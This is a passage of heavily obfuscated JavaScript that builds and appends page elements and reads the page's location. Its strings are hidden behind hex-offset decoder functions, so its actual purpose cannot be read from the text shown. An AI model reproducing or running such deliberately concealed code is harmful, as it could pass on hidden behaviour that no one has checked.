-0x482,U-0x15b,e-0x112,g-0x77,u);}function y6(A,U,e,g,u){return WM(U,A-0x411,e-0x1d3,g-0x8,u-0x157);}function y7(A,U,e,g,u){return Wr(e-0x477,g,e-0xb9,g-0xdf,u-0xe6);}function y4(A,U,e,g,u){return Wr(u-0x54c,A,e-0x1d,g-0x56,u-0x50);}function y8(A,U,e,g,u){return Wn(A-0x65,U- -0x391,e-0xb0,e,u-0x2f);}var A={'pMpoY':function(g,u,S){return g(u,S);},'xEspp':y4(0x53f,0xdf4,0xd37,0xa29,0xe80)+y5(0xdef,0x38b,0xb6b,0xe63,0x2a4)+y4(0x1bc6,0xcb7,0x1bb1,0x1381,0x1599)+y5(0xdd5,0x1411,0x1571,0x766,0xe62)+y4(0x1624,0x1652,0x1d4c,0x1458,0x12ea)+y7(-0x2cf,0x377,0x60e,0xbc4,0x36)+y7(0x2020,0x15c6,0x157a,0x1770,0x1f6e)+y8(0x1a80,0x17c3,0x20f3,0xbc2,0x15ed)+y6(0x1529,0xca5,0x1b6e,0x1ef9,0x1eb4)+y5(0x67c,-0x568,0xe66,0x122a,0x1c1)+y4(0x252d,0x24b1,0x16aa,0x10af,0x1945)+y8(0xa4b,0x1d1,-0x9e,0x812,-0x240)+y6(0xca8,0x128,0x111c,0x5e3,0x481)+y6(0x92d,0xfd3,0xdb4,0x123d,-0x4a8)+y5(0x264,-0x45d,-0x92d,-0x23d,-0x672),'RPZUd':y4(0x1db3,0x169e,0x1872,0x1141,0x19bb)+y8(0x16d9,0x1179,0x3c8,0x146b,0x1687)+y6(0x1f15,0x1c11,0x1d74,0x1403,0x2b6d),'KqkUK':y4(0x147a,0x1cd1,0x10f9,0x19ec,0x12ea)+y4(0xf3b,0x7c9,0x6a,0x508,0x6e3)+y5(0x2e6,0x193,-0x6a8,0x65a,0x900)+y8(-0x613,0x1d0,0xa63,0xc65,-0x56e)+y5(0x75a,0x6f,0xeea,-0x3d1,0x1512)+y6(0xd17,0x16f0,0x25f,0x1067,0x5b8)+y5(0x3fd,0xb9b,-0x5ce,0x4e5,0x612)+y8(0xc41,0x604,0x2a1,0xa91,0x754),'VOORu':function(g,u){return g(u);},'Dqmdm':'p'},[U,e]=A[y7(0xc93,0x100e,0x132b,0x1938,0xa5e)](R8,[{'data':A[y6(0x1d78,0x2647,0x1a60,0x11e3,0x1920)]},{'name':A[y6(0x4c4,-0x7ce,0x98e,0xe7b,0x1259)],'media':[{'data':A[y7(0x15a4,0x3da,0xfbb,0x1b54,0x1823)]}]}],'p');return U[y4(0x27aa,0x184a,0xd14,0x23e6,0x1a07)+y7(0x1587,0x4ee,0xc38,0xb52,0x449)]=A[y5(0x4a2,0xff4,0xbb9,0xd95,0xf80)](CH,CR[A[y8(0x21c2,0x16ff,0x1486,0xcdd,0x221f)]]),U;}function Rh(){var A={'mYXHU':function(g,u){return g(u);},'xUaHt':y9(0xf75,0xc6f,0x4d4,0x11cd,0x160a)+y9(0x36e,0x3c1,0x7ff,0x2fb,-0x11)+yE(0x917,0xa4e,0x1d8c,0xc7b,0x11e6)+yR(0xc77,0x64d,0xccd,0x8f7,0x6e4)+yC(0x14aa,0x494,0x846,0x8d5,-0x220)+yW(0x2072,0x24dd,0x280b,0x1c0a,0x1b4c)+yR(0x260,0x379,-0x4e9,0x979,0x1f2)+y9(0xd97,0x11d,0x184a,0xd0c,0x884)+y9(0xa4a,0x1733,0x49,0x713,0x175c)+yR(0x16cb,0x1a96,0x1083,0x21d8,0x17b2)+yE(0x72f,-0x5ee,-0x28f,0x66e,0x134)+yC(0xd89,0x1cac,0x1878,0x1702,0x1f13)+yC(0x1442,0x1508,0x16d0,0x15c2,0x1c3e)+yE(0x453,0x9b9,0x7f2,0xee6,0x754)+y9(0x3af,0x112f,0x1090,0xa34,0xc3b)+yR(0x175d,0xdc3,0x6a2,0x10c0,0x5a0)+yW(0x9ec,0x188f,0x594,0xd71,0xec2)+y9(0x15ef,0x94f,0x851,0x179c,0x888)+yR(0x1507,0xdb6,0x93b,0x2a9,0x6e8)+yW(0x1a35,0x2a0f,0x2342,0x1cc9,0x2a12)+yE(0x4d7,-0x84b,-0x3f3,0x772,0x40e),'dDxBN':yR(0x237e,0x19ea,0x1510,0x2207,0xde4)+y9(0x1116,0x199c,0xd2d,0x18cc,0x1a5d)+yW(0x2b42,0x1a83,0x2969,0x1e3d,0x2628),'qnCOg':yC(0x15d4,0x6fa,0x11e2,0x1022,0xe46)+y9(0x36e,-0x649,0x48a,0x47d,-0x2fd)+y9(0x1765,0x140b,0x1693,0x22e5,0xc88)+yC(0x583,0x55c,0xab5,0x12df,0x517)+yE(0xaa1,0xc6e,-0x7bf,-0x3,0x2bb)+yC(0xe45,0x11fd,0x18af,0x199b,0x1c4d)+y9(0xa8b,0x148,0x10a1,0x1293,0xb36),'Htcsr':function(g,u){return g(u);},'NLVhE':function(g,u){return g+u;},'NwCSG':function(g,u){return g+u;},'CPeDj':y9(0x1034,0xb19,0xe03,0x7c2,0x6c0)+yE(0x566,0x19eb,0x64e,0x643,0xf6b),'ekQgF':'X'};function yC(A,U,e,g,u){return Wr(e-0x444,u,e-0x43,g-0xd,u-0x11a);}function y9(A,U,e,g,u){return Wk(A- -0x3c8,U-0x153,e-0x18b,g-0x73,e);}var [U,e]=A[yW(0x546,0xd29,-0x379,0x3ce,-0x4f)](R8,[{'data':A[y9(0x8f3,-0x4d7,0xe29,-0x92,0x94a)]},{'name':A[yW(-0x769,0xb62,-0x533,0x51c,0x1e)],'media':[{'data':A[yC(0x41a,0xb7b,0x337,0x105a,0xde2)]}]}]);function yE(A,U,e,g,u){return Wk(u- -0x4bc,U-0x137,e-0x12e,g-0x144,e);}function yR(A,U,e,g,u){return Wx(U- -0xa1,U-0xb5,e-0xb2,g-0x76,g);}U[yE(0x1e06,0x1481,0x1d72,0x11b8,0x159e)+yC(0x300,-0x72,0xc05,0xdec,0x17aa)]=A[yC(0x1ee7,0x15b0,0x1aea,0x1e74,0x123f)](CH,A[yC(0xbd8,0x1b64,0x105e,0x6a9,0x1574)](A[yW(0x1290,0xf15,0x1ab,0x7f9,-0x5da)](location[yE(0x7a1,-0x542,0xc23,0xe46,0x398)+yC(0x123f,-0x327,0x737,-0x4a6,0x150c)]||A[yE(0x4b4,0xd3f,0x1074,0xf6a,0xda4)],'\x20'),CR[A[yC(0x16d1,0x752,0xb1f,0x2a2,0x1892)]]));function yW(A,U,e,g,u){return Wk(g-0x74,U-0x13c,e-0x1ca,g-0x116,u);}return U;}function RB(){function yv(A,U,e,g,u){return Wx(u-0x33,U-0x7b,e-0x1d3,g-0xb,g);}function yh(A,U,e,g,u){return WM(g,A- -0x270,e-0x1ea,g-0x2b,u-0xb6);}var A={'dzolv':function(g,u){return g(u);},'OAhtj':yv(0x23e5,0x222f,0x1eda,0x23ae,0x1abe)+yh(0x51f,0xe30,-0x6aa,0x97f,0x1148)+yB(0x2b9,0xd7d,-0x521,-0x569,0x9ac)+yB(0x5bf,0x770,-0x212,0x2f4,-0x471)+yA(0x1e01,0x1689,0x1aaf,0x238e,0x16e5),'MuzpC':function(g){return g();}},[U,e]=A[yB(0x576,0xb2e,-0x4b2,0x5bb,0xb23)](R8,[{'data':A[yh(0xd91,0x15c9,0x12f1,0x1984,0x4a6)]}]);function yA(A,U,e,g,u){return Wk(U-0xd7,U-0x178,e-0x179,g-0xdf,A);}U[yB(0xb76,0x20d,0x3e7,0x1678,0x10be)+yB(0xcd3,0xc4c,0xc68,0x1a19,0x15b5)+'d'](A[yv(0x2556,0x13b9,0x1b36,0x13cd,0x1a02)](Ry));function yy(A,U,e,g,u){return Wr(A-0x673,U,e-0xf,g-0x6c,u-0x43);}function yB(A,U,e,g,u){return Wk(A- -0x4a9,U-0x110,e-0x97,g-0xa8,U);}return U;}function Ry(){var A={'jrIge':yU(0x1820,0xa18,0xb03,0x43f,0xee6)+yU(0x13e7,0x19a7,0x1d19,0x1645,0x18f8)+'3','owLOK':function(s,Z){return s(Z);},'iMgKo':ye(0x9af,0xf2b,0x784,-0x2f7,0x73e)+yU(0x10ab,0x171e,0x12f7,0x1ed,0xa7e)+yS(0x3c4,0x1d8,0x9ab,0x542,0x1321)+yu(0x142c,0x4fc,0x121b,0x89b,0x66e)+yS(0x1106,0x1e84,0x13e9,0x13f9,0x2010)+ye(0xc7b,0x50e,0x15ac,0x7db,0x7d6)+yg(0x18f0,0x178e,0x10d1,0xe3c,0x1c55)+ye(0x41e,-0x40c,0xbed,-0x651,0xd1c)+ye(0xc90,0xc01,0x1319,0x1541,0x1082)+ye(0xca3,0x56b,0x143b,0x548,0x1d)+ye(0x113c,0x13dd,0x1304,0xc50,0x15bb)+yu(0x1245,0x14e2,0x2f7,0xefb,0xe01)+yU(0x25e,0x200,0x5bb,0x58e,0x5ed)+yS(0x1d9c,0x1d4b,0x15c8,0x11ad,0x22e1)+yu(0x9d5,0x773,0x1860,0x26a,0xabc)+yU(0x7ad,0x2117,0x1610,0x1d15,0x1342)+yu(-0xc08,0xad3,0xbfc,0xdc9,0x13d)+yu(-0x50c,-0x45b,0x350,0x286,0x5fc)+yu(0x11dd,0x41a,0x110d,0x108e,0x5e8)+yU(0x19b,0x3fe,0xe4e,-0xb1,0x3e3)+yS(0x7fa,0xde1,0x1384,0x16df,0x167a)+yS(0x8d1,0x3a3,0xf48,0x143b,0x989)+yS(0x1d68,0x1c50,0x1724,0x1b29,0x1848)+yu(0xbe8,0xcb0,0x1cd4,0x2179,0x14f0)+yU(-0x52f,0x5d7,0x57a,0x4b1,0x776)+yg(0xe0f,0xa93,0x1803,0x1acb,0x18f6)+yg(0x571,-0x736,-0x772,-0x527,0xf0b)+yu(0x21d7,0x12a3,0x19d5,0x1b76,0x199d)+yg(0x5f6,0x5ba,0x1a2,0xfc6,0xdd8)+yU(-0x2c5,0xd36,0x42a,0x179b,0xa5b)+yU(0x362,0xe0a,0x1a45,0x1d26,0x1106)+yu(0x23e0,0x2814,0x1c89,0x1c3d,0x1a55)+ye(0x175d,0x1f65,0xfa1,0x1658,0x144c)+yU(0x88c,0x13a9,0x13e1,0x1647,0x957)+yU(0x22d,0x8f7,-0xa5a,0xcd9,0x1d4)+yu(0xa08,-0x186,0x742,0x475,0x4f2),'prOrT':yU(0x148d,0x88,0x9cb,0xb8a,0xbcc)+yU(0x39a,0x1000,0x608,0x41d,0x43e)+ye(0x358,0xa6f,0xe88,-0x867,0xc6c)+yU(0x423,-0x19b,-0x52d,-0x507,0x4de)+yu(0x10d0,0xf71,0x3d6,-0x3ab,0x365),'NYWkU':yU(0x1c7d,0x12c8,0x22b8,0x2293,0x162f)+yU(0x3e6,0x18f6,0x16c2,0x180c,0xb8b)+ye(0x1b45,0x12f6,0x2770,0x1f9e,0x1042)+yu(0x1983,0x23b0,0x1130,0x1012,0x1896)+yU(0x6e0,0x100a,0x12ce,0x17d3,0xd24)+yS(-0x1af,0x110d,0x96d,0x879,0x33a)+yS(0x368,0xf55,0xad3,0x172f,0x1287)+yg(0x89e,0x134f,0x10de,0x43,0x1253)+yS(0x19d5,0x1f1b,0x18fc,0x10d2,0x1f5f)+yu(0xd8a,0xf74,0x1b03,0x1e71,0x198c),'xPXda':function(s,Z){return s(Z);},'EIuQs':function(s){return s();},'HgUyK':function(s,Z){return s+Z;}};function ye(A,U,e,g,u){return WM(g,A-0xaa,e-0x12e,g-0x77,u-0x197);}function yS(A,U,e,g,u){return WM(A,e- -0x28c,e-0x51,g-0x57,u-0xf1);}function yU(A,U,e,g,u){return WM(A,u- -0x46,e-0x104,g-0x1b1,u-0x96);}function yg(A,U,e,g,u){return Wk(A- -0x470,U-0x182,e-0x6b,g-0x183,e);}function yu(A,U,e,g,u){return Wx(u- -0x478,U-0x6d,e-0x94,g-0x19c,A);}var U=A[ye(0x1c34,0x1939,0x25a1,0x227d,0xf22)][yg(-0xb0,0xc76,0x7a5,-0x702,-0x7a)]('|'),e=-0x1*0x247f+-0xbf8+-0x3077*-0x1;while(!![]){switch(U[e++]){case'0':g[yS(0x10b5,0x1276,0xace,0x100f,0xee2)+yU(0x18ce,0x1440,0x10d8,0x17cf,0xe71)+'d'](A[yg(0x847,0x15f4,0x2df,0x67,0xc21)](RA,S));continue;case'1':var [g,u]=A[yg(0x847,0xac0,0x858,0xb43,0xe63)](R8,[{'data':A[yS(0x13a1,0x2140,0x1745,0x24e6,0x12b6)]},{'name':A[yg(0xb5e,-0x249,0x1756,0x1475,0x5f)],'media':[{'data':A[yg(0x749,0x15e,0x2f2,-0x462,0xa2e)]}]}]);continue;case'2':g[ye(0xe04,0xd07,0x17b8,0x11d5,0xfef)+yS(0x6f,-0x6f,0xc2b,0x1181,0x15b5)+'d'](A[yu(0x1d4c,0x1c8f,0xdc3,0xf60,0x196e)](RU,S));continue;case'3':return g;case'4':g[ye(0xe04,0x245,0x367,0x786,0x1421)+ye(0xf61,0xf41,0x16a9,0x376,0x1887)+'d'](A[yS(0x102,0x71a,0x87b,0x125d,0x9b0)](Re));continue;case'5':var S=A[ye(0xb58,0x601,0xe16,0x184d,0x5ab)]('i',A[yu(0x200,0xf46,-0x519,-0x2a,0x8bc)](Cm,-0xfe*-0x20+0x14a3+0x7*-0x77b));continue;}break;}}function RA(A){var U={'EKRAO':function(Y,G){return Y+G;},'Tbqce':ys(-0x76,0x473,0x644,0x93c,-0x35),'saoYp':yZ(0x1af5,0x268c,0x1bdf,0x1599,0x12bf),'YtBif':ys(-0x19f,0x34d,0x170e,0xba6,0x82c)+'n','tBgOB':function(Y,G){return Y-G;},'NWnsn':function(Y,G){return Y>G;},'NyhPG':function(Y,G){return Y*G;},'wRaIL':ys(-0x1db,0xe81,0xf0c,0x245,0x151)+yT(0x60d,0x651,0x160d,0x15f9,0xf9b)+yZ(0xd9b,0x164e,0x92c,0x13c,0x655)+')','kgsTp':yj(0xab6,0x953,0xb6f,0x14be,-0x17a)+ys(0x12f9,0x9a7,0x176,0x67a,-0x6e3)+ys(0xff5,0x40b,0x1cac,0x102b,0x1cad)+yo(0x17cc,0x109b,0xe63,0x15a1,0x1d47)+yZ(0x1604,0x293,0xcf9,0x642,0x4fa)+yj(0x1c03,0x1cb6,0x245f,0x1ced,0x1b9c)+yZ(0xa6d,0xc4c,0x15d6,0x1b01,0x147b),'Xmdty':function(Y,G){return Y(G);},'Pykcy':yj(0x1215,0xfb5,0x5ce,0x544,0x1e2a),'xlhLf':yj(0xa68,0xae8,0xbc1,0x1214,0x1484),'zhpDd':yT(0x9cd,0x1e2a,0x17c5,0x178d,0x1471),'bDFRY':function(Y){return Y();},'Gsjuh':yj(0x111d,0x190d,0xb98,0x12a0,0x1b79)+yo(0x4b0,0xebc,0x10e1,0x1103,-0x199)+yZ(0xe04,0x939,0x1680,0x1e2a,0x17c4)+yT(-0x1c0,0x4ee,0xbf8,0xb0e,0x3e2)+yT(0x744,0xd09,-0x36c,0x285,0x712)+yo(0x1910,0x14f7,0xc3b,0x2557,0x1bcf)+ys(-0x1f0,-0xf53,0x540,-0x193,0x791)+yo(0xed9,0xa6d,0x168b,0x15e6,0x8c4)+yT(0x1102,0x9e2,0xe52,0x99,0xb83)+yZ(0x2867,0x19c1,0x1a98,0x11f3,0x1e08)+yo(0x36a,-0x965,0x1f6,0x1a0,0x9c5)+ys(0x1853,0x1ef7,0xf6e,0x14a3,0x1739)+ys(0x1014,0x1d7e,0x600,0x12fb,0x1903)+yo(0x98a,0x16e4,0x1724,0x1686,0x445)+yo(0x4f1,0xd45,0x28b,0x11db,-0x62f)+yZ(0x19ad,0x6ef,0xdc5,0x13be,0x16a9)+yo(0xa77,0x1701,0x168d,0x1710,0x17d5)+ys(0xab5,0x1724,0xb11,0x1487,0x1915)+yj(0xbba,0x486,-0x1fc,-0x86,0xf06)+yZ(0x1ae9,0x28e4,0x1c33,0x150b,0x1fbc)+yT(0xd91,0x2c9,0xe9d,-0x27c,0x63b),'QUrkT':yT(0x14d9,0x1959,0x21ed,0x131f,0x177f)+yT(0x1ef8,0x15ff,0x1cce,0x1beb,0x124f)+yj(0x1ba9,0x1f81,0x1ef2,0x1638,0xeaf),'JghTk':yT(0xded,0xab1,0xde0,0x173f,0x10ae)+yo(0x4b0,-0x602,0x73e,0x369,0x11a9)+yZ(0x1553,0x15f7,0x1b0b,0xd60,0x2631)+yj(0x9f0,0x2fa,0xd04,0x1502,0x1281)+ys(0xd90,0xa89,-0x4c,0x247,-0x50e)+yo(0x1784,0x107d,0x225a,0xd51,0x1faa)+ys(0x9ab,0x6cc,0xd46,0x923,0x7db),'KJeBy':yT(0xee5,0x1e23,0x160a,0x7e6,0x116d)+yo(0x11a1,0x1c32,0x11f2,0x1728,0x19b3),'KCYGM':'X','unKbE':yo(0x873,0x280,-0x1e9,-0x3cd,0xbb7)+yj(0x16a9,0x186f,0x1e5c,0x1c29,0x9e7)+'+$','SvypR':yo(0x614,0x92f,0x478,-0x491,0x12e4),'skBPe':yT(0x10a,-0x1c2,-0x5cb,0xf6c,0x6d4)+yT(0xf2f,-0x6c5,-0x186,0x1e,0x599),'KPqpt':function(Y,G){return Y===G;},'amSBC':yT(0x18e6,0x18d9,0x2168,0x219a,0x1442),'xYKea':yZ(0x18d2,0x192f,0x1547,0x1200,0x1ca7),'dWsjR':ys(0xe51,0xe20,0x1c3d,0xe8a,0x50f),'PhzPo':yo(0xeb3,0x159,0x81a,0x1602,0x1a63)+'e','CIBqN':function(Y,G){return Y!==G;},'PssbC':yT(0x207d,0x1341,0x14e3,0x1f1c,0x12db),'TAQnc':yj(0xf8d,0x245,0x9f8,0xc11,0xf2d),'kkPZg':yo(0xc80,0x5e8,0x8ae,0x4a0,0x19da),'LqLpJ':yj(0xd22,0x781,0x1136,0xd86,0x141a),'jLZaj':function(Y,G){return Y===G;},'cGkJD':ys(0x19c3,0x131b,0x1607,0x14ee,0x217a),'qGTNY':yZ(0x122,-0x66b,0x5ee,0x829,0x10e0),'rzgGK':function(Y,G){return Y+G;},'DjvwF':function(Y,G){return Y>G;},'IJIxJ':function(Y,G,w,d){return Y(G,w,d);},'hLWxH':function(Y,G,w){return Y(G,w);},'HeNOa':yT(0x1571,0x6b,0x1684,0x1174,0xa9e)+yT(0x2024,0x1044,0xfd5,0x11f0,0x14c2)+yo(0x1bcd,0x15da,0x1961,0x28cd,0x1ddd)+yZ(0x262e,0x286e,0x1bf7,0x17cc,0x10c2)+yZ(0xbc8,0x72e,0x6ac,0xfd9,-0x6f9)+yo(0x966,0x824,0xa12,0xe7a,0x1017)+yo(0xd96,0x18a4,0x5d6,0x1ab3,0xd39)+yZ(0x524,0x643,0x708,0x10a1,0x91c)+yj(0x12c,0x3dd,0xb26,0x621,-0x4da)+ys(0x1baa,0x1a0c,0x1c36,0x1403,0x15aa)+ys(0x74b,0x5e6,0xfdb,0xdb8,0x10b2)+ys(0xd3b,0x1448,0xd4c,0xa04,-0x144)+ys(0x1154,0x143e,-0x233,0x791,0x11d)+yT(0x2526,0x23fc,0x1593,0x23f0,0x192e)+yT(0x775,0x10aa,0x1502,0x1b5e,0x1010)+yo(0xfca,0x10aa,0x1bc7,0xeb9,0x577)+yj(0x1af0,0x199c,0x261f,0xd47,0x1239)+yZ(-0x1ea,0xb96,0x670,-0x6d,0x656)+yZ(0x1878,0x1ba,0xedb,0x26e,0x8dd)+yZ(-0x906,0x5e1,0x44e,0x538,0x7a5)+yZ(0x6fc,0x166e,0xa5f,0x838,-0x10e)+yZ(0xc51,0x641,0x46e,-0x3a7,-0x672),'yhqAm':yZ(0x290,0xef5,0x6cc,0xdb4,0x1ab)+yj(0x5b3,-0x9,-0x1d,0xf58,-0x5f3)+ys(0x16c4,0x14df,0x1671,0x18fd,0xfcd)+yZ(0x92f,0x773,0x489,0xc8c,0x3ca)+yo(0x28e,-0x860,-0x514,-0x70,0x4d6)+ys(-0xbd6,0xa2c,0xdbb,0x1a8,0x3ca)+ys(0x338,-0x631,-0x15b,0xa1,-0x621)+yo(0x403,0xb,0x1051,-0x5a8,0x838)+yT(-0x245,0x452,0x1870,0x159,0xaa7)+yj(0x14de,0xa83,0xf46,0x83d,0x17e5)+yZ(-0x224,0x310,0x520,-0x50,-0x787)+ys(0xa93,0x773,0x7f0,0x14aa,0x114d)+ys(-0xa5a,-0xad4,0xd77,0x25b,0x5b1)+yo(0xc50,0xc2d,0x1951,0x1791,-0xfd)+ys(0x181c,0x1cd1,0x1789,0x136c,0xf74)+ys(0xccb,0x6cb,0x2d9,-0xc0,0x48b)+yT(0xb29,0x12cd,0xcdd,-0x396,0x7f2)+yT(-0x286,0x215,-0x4a5,0x3cc,0x201)+yT(0x1253,0x106f,0x2414,0x218d,0x1866)+yZ(0x1480,-0x22a,0xb12,0xa45,0x1467)+yo(0x13f,0xa4b,0x83c,-0x134,0xdc)+ys(0xd54,0x695,0x14fa,0xd43,0xdc5)+yo(0x1b52,0x17ed,0x1ad7,0x248f,0x1f83)+yZ(0x1f4b,0xc82,0x17cb,0x23a0,0x20de)+yT(-0x139,0x6c6,0x1472,0xd19,0xa7f)+yZ(0xd5,0x94d,0x657,-0x631,0x50c)+ys(0xe3c,0x1379,0x598,0x129d,0xa28)+ys(-0xec5,-0xd95,-0xade,-0x11a,-0xc5)+yj(0xd55,0xa9e,0x178,0x1a6f,0x1bc)+yZ(0x22f4,0x20c2,0x1ccd,0x1bbb,0x14a1),'AVKuF':yZ(0x172,0x19e0,0xeb5,0x1b5f,0x111d)+yj(0x529,-0x1de,-0x857,0x191,-0x25)+yj(0x353,-0x145,-0x33f,0x10d1,0xc)+yZ(0x51c,0x1015,0x7c7,0x13be,0xeed)+yo(0x4da,0x6a6,-0x10f,-0x8ef,0x64f),'JGMLR':yZ(0x570,0xd46,0xd0b,0x1737,0x7c0)+yZ(0x21e4,0x1503,0x172f,0x1b5a,0x2168)+'b','OqKgq':yo(0x3ad,0x899,-0x371,-0x8c0,-0x67e),'aYCZL':ys(0x16fa,0xb7e,0xde1,0x9a3,0xec6)+yj(0x4e7,0xdf0,0xacc,0x1ec,0x709)+yZ(0xc25,0x93f,0x110e,0x1dfd,0x1cf8),'gvgLD':function(Y,G){return Y+G;},'SBBOl':yT(0x1c4f,0x1fe0,0x23cf,0x1091,0x1b02)+yj(0x2cb,0x6b1,0xec1,0xb5c,-0x515)+yT(0x1ba9,0x2526,0x1335,0x1e42,0x186e)+yZ(0xbb6,0x13cf,0xae2,0x57d,0x57e)+ys(0x13aa,0x1b74,0x2471,0x1892,0x166d)+yo(0x295,-0x3ac,-0x22e,0x9f6,-0x379)+yZ(0x18b4,0x22d9,0x1d49,0x191f,0x1e0b)+yj(0x173a,0x1df3,0x1c70,0x19ff,0x143f)+yo(0x16a6,0x18f1,0x1439,0x1b87,0x1f18)+yj(0x5e8,0xcaf,-0x3f5,0xd2a,0x1af)+yo(0x2ee,0xe7d,0x101b,0x592,-0x3f4)+yo(0x16cb,0x1d23,0xa73,0x1b55,0x151d)+yZ(0xe6d,0x597,0xaa4,0x329,-0x14)+yZ(0xea0,0xfed,0x1139,0xb59,0x4fa)+yj(0x1a44,0x2268,0x1103,0x1eb3,0xe2b)+ys(0x4a5,-0x63,-0x86b,0x21,0x82a)+yo(0x5a7,-0x3ad,-0xc7,-0x6a3,-0x386)+yT(0x1c25,0xb77,0x14b8,0x19e6,0x1325)+yj(0x845,0x40e,0x7ba,0xdd,-0x141),'mQroL':'n','XKzJx':yj(0xb97,0xcc2,0x115e,0x145a,0x104c)+yT(0x9a4,0xcca,0xf45,0xbed,0x167e)+yj(0x9b5,-0x28e,0xa15,0xdd8,0xda0)+yT(0x196d,0x18ca,0x18c3,0x22b5,0x167e)+yT(0x1447,0x1da9,0x1912,0x2545,0x1b02)+yj(0x2cb,-0x413,0xaef,0x157,0xe18)+yo(0x1877,0xe31,0x11a1,0x24ff,0xad8)+ys(0xcc6,0x2d2,0xc27,0x5d4,0xf94)+ys(0xd7a,0x1c4e,0xb6d,0x1892,0xe3e)+yZ(0x1156,0xfa9,0x4f9,0x7ba,-0x133)+yT(0xf54,0x17d2,0xf94,0x1365,0x1adc)+yo(0x16d4,0x1651,0x211f,0xcde,0xf39)+ys(0x1249,0x1429,0x1d5a,0x13fc,0x18de)+yj(0x5e8,-0x60d,0xc81,-0x3cf,-0x63a)+yT(0xeb6,-0x56a,0x30,0xc5e,0x2e5)+yZ(0x1a86,0xbef,0x192f,0x11ac,0x1795)+yT(0xb43,-0x13,0x11a7,0x6be,0x837)+yo(0xed5,0x182b,0x10af,0xbd0,0x1648)+yj(0x1a44,0x1085,0x1a95,0x2348,0x1bde)+yZ(0x192f,0x584,0xc42,0xb0d,0x1074)+yj(0x90d,0x118c,-0x232,0x4b2,0x7f8)+ys(-0x192,0x4be,-0xbf9,0x6c,0xb31)+yZ(-0x3e3,0x3a3,0x377,-0x2c1,-0x95)+yZ(0x1068,0x2653,0x1c99,0x1bcb,0x1aa8),'TSiAq':'k','ZYYCc':yZ(0x27ff,0x2974,0x1c76,0x2611,0x270f),'KkZdE':yj(0x2a8,0xded,-0x612,0x35f,0x275),'IIujh':yo(0x482,0x3b2,-0x7a2,0x15e,0x10ce),'ipfKr':ys(0x101c,-0x507,0xf9b,0x5e8,0x13bc),'jnnjc':function(Y,G,w){return Y(G,w);},'WGPxe':yj(0x4ce,-0x612,0xfe1,0x887,0x340)+ys(0x8aa,0x1447,0x8dc,0xf63,0xc84)+'id','zkxkO':function(Y,G){return Y(G);},'ZAxtG':yo(0x944,-0xe1,0x10d6,0x1038,0xd73)+yZ(0x1afd,0x708,0xd67,0x492,0xe5c)+ys(-0xea,0x119c,0x15a,0x9cc,0x11d0)+yo(0x7e3,0x295,-0x30e,0x3a7,0x652)+ys(-0xb89,0xdde,0x79d,0x23e,0xc5c)+yo(0x1b26,0x2630,0x1e69,0x16c8,0x1927)+yo(0x100d,0x18d4,0x1658,0x457,0x11e8)+yj(0x128b,0x57f,0x1fa2,0x69f,0x1e92)+yZ(0x16b5,0x1215,0x167d,0x2448,0xe35)+yo(0x43b,-0x100,0xe00,-0x786,0x4f6)+yZ(0x36a,0x52f,0xeb1,0x18fb,0x11e6)+yZ(0x2ac,0x5b8,0x466,-0x18b,0x1054)+yT(-0x65a,0xbb9,-0x5af,0xf8,0x5a4)+yT(0xa4d,0x147,0x828,0x354,0x17e)+yT(0x28,0x144c,0xd82,0x551,0xbd8)+yT(0xea2,0xecb,0xcfa,-0x4d1,0x885)+yj(0x1777,0x16fb,0x1f1c,0xd20,0xb79),'ysmbz':yT(0x1f,0x57,-0x27,0xc1d,0x45f)+yo(0xca5,0x694,0x1430,0x1d0,0xdfc)+yj(0x17cf,0x17fb,0xb67,0x1a64,0xd37)+yj(0x1668,0x1a36,0x1a00,0xb72,0x2396)+yT(-0xd,0xf24,0xae1,-0x34f,0x58e)+yT(0x2bd,-0x1c9,0x157,0x2ef,0x7b3)+ys(0x164e,0x197f,0xca7,0x18c7,0x25b3),'KTvZl':yZ(0x17fb,0x1dda,0x11ca,0x9f8,0x920),'PDXRY':yo(0x1196,0x19f0,0x16a6,0x1847,0x102a),'vxSwY':yZ(0x4e1,-0x123,0x74c,-0x29d,-0x1b8)+yZ(0x24ab,0x1816,0x1d8a,0x1165,0x1c3d)+yT(0x831,0x6e9,0x480,0xab6,0x1004)+yT(0x420,-0x332,-0xb7,-0x1cd,0xa44)+yo(0x52e,0xd5,0x1107,-0x40c,0x710)+yo(0x1399,0x8a6,0x67f,0x1fee,0xb77)+yo(0x1ad,-0x2,-0xb5e,0xa9a,0x495)+yT(0xb99,-0x5a0,-0xdf,-0x58f,0x7f2)+yj(0x1783,0x1a93,0x21a9,0x222f,0x1ab4)+yo(0x466,0x1007,-0x4f9,-0x3c0,0x38d)+yT(0x1ad9,0x10d8,0x2023,0xe40,0x12e8)+yo(0x24f,-0x7a,0x746,0x6cf,-0x32f)+yZ(0x16d8,0x14c6,0xd7f,0x8aa,0x1aef)+ys(0xf00,0x2211,0xf7f,0x194d,0x2613)+yj(0x1658,0x1bd4,0x16ed,0x1c05,0x2187)+yT(0xf48,0x1050,0x9d7,0x188b,0x11e2)+yo(0x2dc,-0x578,0x313,0xcd1,-0x8a8)+ys(0x2d1,0x1a51,0x18c1,0xf86,0xc70)+yT(0xce6,-0x221,0x1b2,0xafb,0xa23),'nfVKH':yT(0xa25,0x9e8,0x305,-0x424,0x6e0)+yj(0x8b0,0x877,0xec,0x55a,0x57e),'DvhWl':function(Y,G){return Y(G);},'FWyNi':function(Y,G,w){return Y(G,w);},'ljozY':function(Y,G){return Y+G;},'tLycp':yj(0x198e,0x1807,0x1b54,0x20e2,0x24eb)+ys(0x2536,0x159f,0x167e,0x1871,0xe12)+yj(0x4a0,0x809,-0x34d,0xa5e,-0x24b)+yT(0x1a66,0x1afd,0x2220,0x1cd4,0x1b3b)+yj(0x15d7,0x1dbf,0xf62,0x201a,0x158a)+yZ(0x1dea,0x18c6,0x1d7f,0x2188,0x2950),'qGzOe':yZ(0x1581,0x143b,0x1c3a,0x2715,0x230d)+ys(0x15df,0x10b0,0x1529,0x1030,0x14a5)+yT(0x10cb,0x976,0x763,0x7b7,0x937)+yo(0x3b7,0x6f6,0xded,0xbd9,-0x713)+yZ(0x18ad,0x1f70,0x1498,0x2170,0x13d5)+yj(0x1abd,0x1a31,0x20c3,0x1e53,0x114d)+yT(-0x199,0xc39,-0x58,0xe9c,0x314)+yj(0xe5a,0x17c0,0x1398,0xdf1,0xf4c)+yZ(0x11bd,0x70e,0xcda,0xcbd,0x15dc)+yT(0x197a,0x1aee,0x4a7,0xa27,0xdae)+ys(0x12f1,0x503,0x1164,0xf3f,0xc98)+yZ(0x6f7,0x52f,0x12b0,0x1814,0xf7d)+yo(0xc38,0x1801,0xef5